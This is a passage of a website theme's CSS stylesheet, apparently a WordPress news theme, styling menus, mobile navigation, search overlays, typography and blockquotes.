margin: 0;
font-family: serif;
} .td-header-style-0 .td-header-sp-logo {
margin-bottom: 0;
margin-top: 0;
width: 100%;
}
.td-header-style-0 .td-header-sp-logo a {
height: auto;
}  .td-menu-placeholder {
height: 47px;
position: relative;
}
.td-menu-wrap {
position: relative;
height: 44px;
}
.td-menu-wrap #td-top-menu {
padding-left: 15px;
} .sf-menu,
.sf-menu ul,
.sf-menu li {
margin: 0;
padding: 0;
list-style: none;
}
.sf-menu {
margin-left: 21px;
margin-right: 38px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu {
margin-left: 17px;
}
}
@media (max-width: 767px) {
.sf-menu {
display: none;
}
}
.sf-menu ul {
position: absolute;
top: -999em;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
top: auto;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit; }
.sf-menu li {
float: left;
position: relative;
}
.sf-menu .td-menu-item > a {
display: block;
position: relative;
}
.sf-menu li ul {
left: -9px;
z-index: 99; }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu li ul {
left: -14px;
}
}
.sf-menu > .sfHover {
z-index: 1000;
}
.sf-menu > .td-mega-menu .sub-menu {
z-index: 1001;
}
.sf-menu .td-normal-menu ul ul {
top: -11px;
}
.sf-menu .td-normal-menu:first-child > ul {
top: 0;
}
.sf-menu .menu-item-first.td-normal-menu:first-child > ul {
top: 100%;
}
.sf-menu ul {
visibility: hidden;
}
.td-js-loaded .sf-menu ul {
visibility: visible;
} .sf-menu .td-menu-item > a:hover {
text-decoration: none !important;
} .td-no-down-arrow > a .sf-sub-indicator {
display: none;
}
.sf-menu > li > a {
padding: 0 15px 0 15px;
line-height: 44px;
font-size: 14px;
color: #ffffff;
font-weight: 700;
font-family: 'Open Sans', arial, sans-serif;
text-transform: uppercase;
-webkit-backface-visibility: hidden; }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu > li > a {
font-size: 11px;
padding: 0 10px 0 10px;
}
} .sf-menu .menu_icon {
position: relative;
top: 13px;
float: left;
}
.sf-menu .sub-menu .menu_icon {
top: 0;
}
.sf-menu .menu_hidden {
display: none !important;
} .sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-category-ancestor > a,
.sf-menu > li > a:hover,
.sf-menu > .sfHover > a {
background-color: #fff;
color: black;
z-index: 999;
}
#td-header-menu {
min-height: 44px;
} .td-normal-menu ul {
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.sf-menu ul {
font-family: 'Open Sans', arial, sans-serif;
background: white;
}
.sf-menu ul .td-menu-item > a {
padding: 7px 32px 8px 24px;
font-size: 12px;
color: #111111;
-webkit-transition: none;
transition: none;
line-height: 21px;
}
.sf-menu ul li:first-child > a {
margin-top: 11px;
}
.sf-menu ul li:last-child > a {
margin-bottom: 10px;
}
.sf-menu ul .td-icon-menu-down {
float: right;
top: 0;
font-size: 9px;
}
.sf-menu ul .td-menu-item > a:hover,
.sf-menu ul .sfHover > a,
.sf-menu ul .current-menu-ancestor > a,
.sf-menu ul .current-category-ancestor > a,
.sf-menu ul .current-menu-item > a {
background-color: transparent;
color: #4db2ec;
}
.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
outline: 0;
} .sf-menu .td-icon-menu-down {
position: absolute;
top: 0;
padding-left: 9px;
font-size: 9px;
}
.sf-menu .sub-menu {
-webkit-backface-visibility: hidden;
}
.sf-menu .sub-menu .td-icon-menu-down {
position: absolute;
top: 50%;
right: 20px;
margin-top: -9px;
line-height: 19px;
}
.sf-menu .td-menu-badge {
font-size: 10px;
background-color: #f0f8ff;
color: #4db2ec;
border-radius: 10px;
padding: 1px 7px 2px;
margin-left: 6px;
line-height: 1;
position: relative;
top: -1px;
}
.td-menu-badge { }
@media (max-width: 767px) {
.td-menu-badge {
display: none;
}
}
.sf-menu a.sf-with-ul {
padding-right: 31px;
min-width: 1px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.sf-menu a.sf-with-ul {
padding-right: 28px;
}
} a.sf-with-ul i.td-icon-menu-down:before {
content: '\e808';
} ul.sf-js-enabled > li > a > i.td-icon-menu-down:before {
content: '\e806' !important;
} .td_mobile_menu_wrap {
display: none !important;
margin: 0 0 0 0 !important;
vertical-align: top;
position: relative;
top: 12px;
left: -6px;
}
.td_mobile_menu_wrap {
display: inline-block;
position: relative;
overflow: hidden;
height: 28px;
width: 200px;
background: #f2f2f2;
border: 1px solid;
border-color: white #f7f7f7 whitesmoke;
border-radius: 3px;
background-image: -webkit-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: -moz-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: -o-linear-gradient(top, transparent, rgba(0, 0, 0, 0.06));
background-image: linear-gradient(to bottom, transparent, rgba(0, 0, 0, 0.06));
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
}
.td_mobile_menu_wrap:before,
.td_mobile_menu_wrap:after {
content: '';
position: absolute;
z-index: 2;
top: 9px;
right: 10px;
width: 0;
height: 0;
border: 4px dashed;
border-color: #888888 transparent;
pointer-events: none;
}
.td_mobile_menu_wrap:before {
border-bottom-style: solid;
border-top: none;
}
.td_mobile_menu_wrap:after {
margin-top: 7px;
border-top-style: solid;
border-bottom: none;
}
#mobileMenu_menu-top {
position: relative;
width: 130%;
margin: 0;
padding: 6px 8px 6px 10px;
height: 28px;
line-height: 14px;
font-size: 12px;
color: #62717a;
text-shadow: 0 1px white;
background: #f2f2f2; background: rgba(0, 0, 0, 0) !important; border: 0;
border-radius: 0;
-webkit-appearance: none;
}
#mobileMenu_menu-top:focus {
width: 100%;
color: #394349;
outline: 2px solid #49aff2;
outline: 2px solid -webkit-focus-ring-color;
outline-offset: -2px;
}
#mobileMenu_menu-top > option {
margin: 3px;
padding: 6px 8px;
text-shadow: none;
background: #f2f2f2;
border-radius: 3px;
cursor: pointer;
} .lt-ie9 #mobileMenu_menu-top {
z-index: 1;
}
.lt-ie9 #mobileMenu_menu-top {
z-index: -1;
}
.lt-ie9 #mobileMenu_menu-top:focus {
z-index: 3;
} @-moz-document url-prefix() {
#mobileMenu_menu-top {
padding-left: 6px;
}
} .td-search-wrapper { }
@media (max-width: 767px) {
.td-search-wrapper {
position: absolute;
right: 0;
top: 50%;
}
}
.header-search-wrap { }
.header-search-wrap .header-search {
z-index: 2;
}
.header-search-wrap #td-header-search-button {
display: block;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button {
display: none;
}
}
.header-search-wrap #td-header-search-button-mob {
display: none;
position: relative; }
@media (max-width: 767px) {
.header-search-wrap #td-header-search-button-mob {
display: block;
right: 9px;
}
}
.header-search-wrap .td-icon-search {
display: inline-block;
font-size: 19px;
color: #fff;
padding-top: 11px;
padding-left: 14px;
height: 44px;
width: 44px; }
@media (max-width: 767px) {
.header-search-wrap .td-icon-search {
font-size: 27px;
padding-top: 8px;
}
}
.header-search-wrap .td-drop-down-search {
position: absolute;
padding: 0;
top: 100%;
border-radius: 0;
border-width: 0 1px 1px 1px;
border-style: solid;
border-color: #e6e6e6;
z-index: 98;
display: none;
right: 0;
width: 341px;
background: white;    }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search {
right: -1px;
}
}
@media (max-width: 400px) {
.header-search-wrap .td-drop-down-search {
width: 101%;
}
}
.header-search-wrap .td-drop-down-search .btn {
position: absolute;
border-radius: 0 3px 3px 0;
height: 32px;
line-height: 17px;
padding: 7px 15px 8px;
text-shadow: none;
vertical-align: top;
right: 0; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search .btn {
line-height: 17px;
}
}
.header-search-wrap .td-drop-down-search .btn:hover {
background-color: #222222;
}
.header-search-wrap .td-drop-down-search:before {
position: absolute;
top: -6px;
right: 24px;
display: block;
content: '';
width: 0;
height: 0;
border-style: solid;
border-width: 0 5.5px 6px 5.5px;
border-color: transparent transparent #fff transparent;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box; }
@media (max-width: 767px) {
.header-search-wrap .td-drop-down-search:before {
right: 23px;
}
}
.header-search-wrap .td-drop-down-search #td-header-search {
background-color: #ffffff !important;
width: 95%;
height: 32px;
margin: 0;
border-right: 0;
line-height: 17px;
}
.header-search-wrap .td-drop-down-search #td-header-search:active,
.header-search-wrap .td-drop-down-search #td-header-search:focus {
border-color: #ccc;
}
.header-search-wrap .td-drop-down-search .td-search-form {
margin: 21px 20px 20px 21px;
}
.td-drop-down-search-open {
display: block !important;
z-index: 9999 !important;
}
.td-header-border #td-top-search {
margin-top: -20px; }
@media (max-width: 767px) {
.td-header-border #td-top-search {
margin-top: -22px;
}
}
#td-top-search {
position: absolute;
right: 8px;
top: 50%;
margin-top: -22px; }
@media (max-width: 767px) {
#td-top-search {
right: 0;
position: relative;
}
} #td-outer-wrap {  }
@media (min-width: 1024px) and (max-width: 1041px) {
#td-outer-wrap {
overflow: hidden;
}
}
@media (max-width: 767px) {
#td-outer-wrap {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
} #td-top-mobile-toggle {
display: none;
top: 0;
left: 0;
z-index: 1; }
@media (max-width: 767px) {
#td-top-mobile-toggle {
display: inline-block;
position: relative;
}
}
#td-top-mobile-toggle a {
display: block;
height: 53px;
width: 53px;
}
#td-top-mobile-toggle i {
font-size: 26px;
line-height: 55px;
padding-left: 13px;
display: inline-table;
vertical-align: middle;
color: #fff;
} .td-menu-background,
.td-search-background {
position: fixed;
top: 0;
display: block;
width: 100%;
height: 113%;
z-index: 9999;
visibility: hidden;
overflow: hidden;
background-color: #fff;
}
.td-menu-background:before,
.td-search-background:before {
content: '';
position: absolute;
display: block;
width: 104%;
height: 100%;
background: #68bfb2;
background: -moz-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -webkit-gradient(left bottom, right top, color-stop(0%, #68bfb2), color-stop(100%, #717bc3));
background: -webkit-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -o-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: -ms-linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
background: linear-gradient(45deg, #68bfb2 0%, #717bc3 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#68bfb2', endColorstr='#717bc3', GradientType=1);
z-index: 10;
right: -4px;
}
.td-menu-background:after,
.td-search-background:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 100%;
background-repeat: no-repeat;
background-size: cover;
background-position: center top;
z-index: -10;
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.td-menu-background {
transform: translate3d(-100%, 0, 0);
-webkit-transform: translate3d(-100%, 0, 0);
}
.td-menu-background:after {
transform: translate3d(14%, 0, 0);
-webkit-transform: translate3d(14%, 0, 0);
}
.td-search-background {
transform: translate3d(100%, 0, 0);
-webkit-transform: translate3d(100%, 0, 0);
}
.td-search-background:after {
transform: translate3d(-14%, 0, 0);
-webkit-transform: translate3d(-14%, 0, 0);
}
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
visibility: visible; }
@media (max-width: 767px) {
.td-js-loaded .td-menu-background,
.td-js-loaded .td-search-background {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
#td-mobile-nav {
position: absolute;
width: 100%;
z-index: 9999;
transform: translate3d(-99%, 0, 0);
-webkit-transform: translate3d(-99%, 0, 0);
left: -1%;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif; }
@media (max-width: 767px) {
#td-mobile-nav {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
#td-mobile-nav .td_display_err {
text-align: center;
color: #fff;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: -9px -30px 24px;
font-size: 14px;
border-radius: 0;
padding: 12px;
position: relative;
background-color: rgba(255, 255, 255, 0.06);
display: none;
}
#td-mobile-nav input:invalid {
box-shadow: none !important;
}
#td-mobile-nav {
overflow: hidden;
}
#td-mobile-nav .td-menu-socials {
padding: 0 65px 0 20px;
overflow: hidden;
height: 60px;
}
#td-mobile-nav .td-social-icon-wrap {
margin: 20px 5px 0 0;
display: inline-block;
}
#td-mobile-nav .td-social-icon-wrap i {
border: none;
background-color: transparent;
font-size: 14px;
width: 40px;
height: 40px;
line-height: 38px;
color: #fff;
}
.td-mobile-close {
position: absolute;
right: 1px;
top: 0;
z-index: 1000;
}
.td-mobile-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
top: 4px;
position: relative;
text-align: center;
display: inline-block;
}
.td-mobile-content {
padding: 20px 20px 0;
}
.td-mobile-container {
padding-bottom: 20px;
position: relative;
}
.td-mobile-container i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-mobile-content {   }
.td-mobile-content .fa {
margin-right: 10px;
min-width: 22px !important;
display: inline-block;
font-size: 18px;
text-align: center;
position: relative;
top: -1px;
}
.td-mobile-content .sub-menu .fa {
margin-right: 5px;
min-width: 16px !important;
font-size: 13px;
}
.td-mobile-content ul {
list-style: none;
margin: 0;
padding: 0;
}
.td-mobile-content li {
float: none;
margin-left: 0;
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.td-mobile-content li a {
display: block;
line-height: 21px;
font-size: 20px;
color: #fff;
margin-left: 0;
padding: 12px 30px 12px 12px;
font-weight: bold;
letter-spacing: 0.01em; }
@media (max-width: 320px) {
.td-mobile-content li a {
font-size: 20px;
}
}
.td-mobile-content .td_mobile_submenu > a .td-icon-menu-right {
display: inline-block;
}
.td-mobile-content .td-icon-menu-right {
display: none;
position: absolute;
cursor: pointer;
top: 11px;
right: -4px;
z-index: 1000;
font-size: 14px;
padding: 6px 12px;
float: right;
color: #fff;
line-height: 1;
text-align: center;
-webkit-transform-origin: 50% 48% 0px;
-moz-transform-origin: 50% 48% 0px;
-o-transform-origin: 50% 48% 0px;
transform-origin: 50% 48% 0px;
-webkit-transition: transform 0.3s ease;
transition: transform 0.3s ease;
transform: rotate(-90deg);
-webkit-transform: rotate(-90deg);
}
.td-mobile-content .td-icon-menu-right:before {
content: '\e83d';
}
.td-mobile-content .td-sub-menu-open > a i {
transform: rotate(0deg);
-webkit-transform: rotate(0deg);
}
.td-mobile-content .td-sub-menu-open > ul {
display: block;
max-height: 2000px;
opacity: 0.9;
}
.td-mobile-content .sub-menu {
max-height: 0;
overflow: hidden;
opacity: 0;
-webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1); }
.td-mobile-content .sub-menu .td-icon-menu-right {
font-size: 11px;
right: -2px;
top: 8px;
color: #fff;
}
.td-mobile-content .sub-menu a {
padding: 9px 26px 9px 36px !important;
line-height: 19px;
font-size: 15px;
font-weight: normal;
}
.td-mobile-content .sub-menu .sub-menu { }
.td-mobile-content .sub-menu .sub-menu a {
padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
padding-left: 74px !important;
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a {
color: #f0ff6e;
}
.td-mobile-content .menu_icon {
display: none;
}
.td-mobile-content .menu-item-has-children a {
width: 100%;
z-index: 1;
}
.td-mobile-content .td-link-element-after {
position: relative;
}
.td-menu-mob-open-menu { }
@media (max-width: 767px) {
.td-menu-mob-open-menu #td-outer-wrap {
position: fixed;
height: auto;
transform: translate3d(50%, 0, 0);
-webkit-transform: translate3d(50%, 0, 0);
}
.td-menu-mob-open-menu #td-mobile-nav {
height: auto;
overflow: auto;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
left: 0;
}
.td-menu-mob-open-menu .td-menu-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-menu-mob-open-menu .td-menu-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
}  .td-mobile-container {
opacity: 1;
-webkit-transition: all 0.5s ease 0.5s;
transition: all 0.5s ease 0.5s;
}
.td-hide-menu-content .td-mobile-container {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
}
.td-hide-menu-content .td-mobile-content {
display: none;
}
#td-mobile-nav .td-login-animation {
opacity: 0;
visibility: hidden !important;
-webkit-transition: all 0.5s ease 0.5s;
transition: all 0.5s ease 0.5s;
position: absolute;
top: 0;
width: 100%;
}
#td-mobile-nav .td-login-animation .td-login-inputs {
height: 76px;
}
#td-mobile-nav .td-login-hide {
-webkit-transition: all 0.5s ease 0s;
transition: all 0.5s ease 0s;
}
#td-mobile-nav .td-login-show {
visibility: visible !important;
opacity: 1;
}
#td-mobile-nav label {
position: absolute;
top: 26px;
left: 10px;
font-size: 17px;
color: #fff;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.td-login-inputs {
position: relative;
} .td-search-wrap-mob {
padding: 0;
position: absolute;
width: 100%;
height: auto;
top: 0;
text-align: center;
z-index: 9999;
visibility: hidden;
color: #fff;
font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}
.td-search-wrap-mob .td-drop-down-search {
opacity: 0;
visibility: hidden;
-webkit-transition: all 0.3s ease 0s;
transition: all 0.3s ease 0s;
-webkit-backface-visibility: hidden;
position: relative;
}
.td-search-wrap-mob #td-header-search-mob {
color: #fff;
font-weight: bold;
font-size: 26px;
height: 40px;
line-height: 36px;
border: 0;
background: transparent;
outline: 0;
margin: 8px 0;
padding: 0;
text-align: center;
}
.td-search-wrap-mob .td-search-input {
margin: 0 5%;
position: relative;
}
.td-search-wrap-mob .td-search-input span {
opacity: 0.8;
font-size: 12px;
}
.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after {
content: '';
position: absolute;
display: block;
width: 100%;
height: 1px;
background-color: #fff;
bottom: 0;
left: 0;
opacity: 0.2;
}
.td-search-wrap-mob .td-search-input:after {
opacity: 0.8;
transform: scaleX(0);
-webkit-transform: scaleX(0);
-webkit-transition: transform 0.5s ease 0.8s;
transition: transform 0.5s ease 0.8s;
}
.td-search-wrap-mob .td_module_wrap {
text-align: left;
}
.td-search-wrap-mob .td_module_wrap .entry-title {
font-size: 16px;
line-height: 20px;
}
.td-search-wrap-mob .td_module_wrap .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td_module_wrap:hover .entry-title a {
color: #fff;
}
.td-search-wrap-mob .td-post-date {
color: #ddd;
opacity: 0.8;
}
.td-search-wrap-mob .td-search-form {
margin-bottom: 30px;
}
.td-search-wrap-mob .td-aj-search-results {
margin: 0 5%;
text-align: left;
}
.td-search-wrap-mob .td-module-thumb {
top: auto;
left: auto;
}
.td-search-wrap-mob .result-msg {
margin: 0 5%;
}
.td-search-wrap-mob .result-msg a {
display: block;
text-align: center;
width: 100%;
text-transform: uppercase;
line-height: 50px;
color: #000;
border: none;
-webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
margin: 10px 0 40px;
font-size: 17px;
border-radius: 40px;
background-color: #fff;
opacity: 0.8;
text-shadow: none;
}
.td-search-wrap-mob i {
line-height: 1;
text-align: center;
display: inline-block;
}
.td-search-close {
text-align: right;
z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
position: relative;
top: 4px;
right: 0;
display: inline-block;
text-align: center;
}
.td-search-opened #td-outer-wrap {
position: fixed;
height: auto;
transform: translate3d(-50%, 0, 0);
-webkit-transform: translate3d(-50%, 0, 0);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
opacity: 1;
visibility: visible;
-webkit-transition: all 0.5s ease 0.3s;
transition: all 0.5s ease 0.3s;
}
.td-search-opened .td-search-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
transform: scaleX(1);
-webkit-transform: scaleX(1);
} .admin-bar .td-search-wrap-mob {
padding-top: 32px;
}
@media (max-width: 767px) {
.admin-bar .td-search-wrap-mob {
padding-top: 46px;
}
}
#td-mobile-nav label {
position: absolute;
top: 26px;
left: 10px;
font-size: 17px;
color: #fff;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}
.td-login-inputs {
position: relative;
} body,
p {
font-family: Verdana, Geneva, sans-serif;
font-size: 13px;
line-height: 21px;
color: #222222;
overflow-wrap: break-word;
word-wrap: break-word;
}
p {
margin-bottom: 21px;
} .h5-caps-title {
font-family: 'Open Sans', arial, sans-serif;
text-transform: uppercase;
font-size: 18px;
font-weight: 600;
color: #222222;
}
a:active,
a:focus {
outline: none;
}
a {
color: #4db2ec;
text-decoration: none !important;
}
a:hover {
text-decoration: underline;
}
ins {
background: white;
text-decoration: none;
}
code {
position: relative;
top: -1px;
border: none;
background-color: #F1F1F1;
padding: 4px 10px;
}
pre {
background-color: #f1f1f1;
padding: 4px 10px 4px 10px;
border: none;
border-radius: 0px;
margin-top: 24px;
}
cite {
font-family: 'Open Sans', arial, sans-serif;
font-size: 13px; font-style: italic;
font-weight: normal;
text-transform: none;
color: #444444;
}
cite a {
color: #444444;
}
cite a:hover {
color: #444444;
}
blockquote.pull-right {
padding-left: 20px;
border-right: none;
}
blockquote.pull-right:after {
border-right: 2px solid #FB5502;
width: 40px;
right: -40px;
}
q {
font-style: italic;
} ul {
padding: 0;
list-style-position: inside;
}
ul li {
line-height: 24px;
}
ol {
list-style-position: inside;
padding: 0;
}
ol li {
list-style-type: none;
line-height: 24px;
}
.dl-horizontal a {
font-weight: 500 !important;
}
.dl-horizontal dt {
width: 70px;
font-weight: 400;
line-height: 24px;
font-size: 15px;
}
.dl-horizontal dd {
margin-left: 90px;
line-height: 24px;
font-size: 14px;
} .td-post-content,
.mce-content-body,
.wpb_text_column,
.comment-content {
font-size: 14px;
line-height: 24px;
}
.td-post-content a:hover,
.mce-content-body a:hover,
.wpb_text_column a:hover,
.comment-content a:hover {
text-decoration: underline !important;
}
.td-post-content p,
.mce-content-body p,
.wpb_text_column p,
.comment-content p {
font-size: 14px;
line-height: 24px;
margin-bottom: 24px;
}
.td-post-content ul,
.mce-content-body ul,
.wpb_text_column ul,
.comment-content ul {
list-style-position: inside;
margin-bottom: 24px;
}
.td-post-content ul li,
.mce-content-body ul li,
.wpb_text_column ul li,
.comment-content ul li {
margin: 0 0 0 21px;
}
.td-post-content ul ul,
.mce-content-body ul ul,
.wpb_text_column ul ul,
.comment-content ul ul,
.td-post-content ul ol,
.mce-content-body ul ol,
.wpb_text_column ul ol,
.comment-content ul ol {
margin-bottom: 0;
padding-left: 0;
}
.td-post-content ol,
.mce-content-body ol,
.wpb_text_column ol,
.comment-content ol {
list-style-position: inside;
margin-bottom: 24px;
}
.td-post-content ol li,
.mce-content-body ol li,
.wpb_text_column ol li,
.comment-content ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
}
.td-post-content ol ul,
.mce-content-body ol ul,
.wpb_text_column ol ul,
.comment-content ol ul {
margin-bottom: 0;
padding-left: 0;
}
.td-post-content ol ul > li,
.mce-content-body ol ul > li,
.wpb_text_column ol ul > li,
.comment-content ol ul > li {
list-style-type: inherit;
}
.td-post-content ol ol,
.mce-content-body ol ol,
.wpb_text_column ol ol,
.comment-content ol ol {
padding-left: 0;
margin-bottom: 0;
}
.td-post-content .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.comment-content .td-arrow-list li:before {
font-family: 'newsmag', sans-serif;
content: '\e803';
float: left;
margin-left: -19px;
line-height: 24px;
font-size: 14px;
}
.td-post-content .td-arrow-list,
.mce-content-body .td-arrow-list,
.wpb_text_column .td-arrow-list,
.comment-content .td-arrow-list {
margin-left: 21px;
list-style: none;
} .td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
text-align: center;
padding: 0;
position: relative;
border-left: none;
margin: 42px 0 38px 0;
}
.td-page-content blockquote.has-text-align-right,
.td-post-content blockquote.has-text-align-right,
.wpb_text_column blockquote.has-text-align-right,
.td_block_text_with_title blockquote.has-text-align-right,
.mce-content-body blockquote.has-text-align-right,
.comment-content blockquote.has-text-align-right {
text-align: right;
}
.td-page-content blockquote.has-text-align-left,
.td-post-content blockquote.has-text-align-left,
.wpb_text_column blockquote.has-text-align-left,
.td_block_text_with_title blockquote.has-text-align-left,
.mce-content-body blockquote.has-text-align-left,
.comment-content blockquote.has-text-align-left {
text-align: left;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
font-family: 'Roboto', sans-serif;
font-size: 30px;
line-height: 40px;
font-weight: normal;
font-style: italic;
text-transform: uppercase;
color: #4db2ec;
}
.td-page-content .wp-block-quote.is-large cite,
.td-post-content .wp-block-quote.is-large cite,
.wpb_text_column .wp-block-quote.is-large cite,
.td_block_text_with_title .wp-block-quote.is-large cite,
.mce-content-body .wp-block-quote.is-large cite,
.comment-content .wp-block-quote.is-large cite {
font-size: 13px;
}
.td-page-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td-post-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.wpb_text_column .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td_block_text_with_title .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.mce-content-body .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.comment-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
max-width: 100px;
border: none;
border-bottom: 2px solid #8f98a1;
margin: 1.65em auto;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
font-family: initial;
font-size: initial;
line-height: initial;
font-style: initial;
text-align: initial;
text-transform: initial;
color: initial;
font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
float: right;
width: 50%;
padding-left: 20px;
margin-bottom: 21px;
margin-top: 21px;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
float: left;
width: 50%;
padding-left: 0;
margin-bottom: 18px;
margin-top: 18px;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
text-align: left;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
margin: 0;
background-color: #FCFCFC;
border-left-style: solid;
border-width: 2px;
border-color: #4db2ec;
padding: 15px 23px 0 23px;
position: relative;
top: 6px;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
font-family: 'Open Sans', arial, sans-serif;
color: #777;
font-size: 13px;
line-height: 18px;
text-align: left;
padding-bottom: 16px;
margin: 0;
text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
width: 40%;
float: left;
margin: 0 34px 20px 0;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
width: 30%;
float: right;
margin: 0 0 20px 34px;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
margin: 0 0 29px 0;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
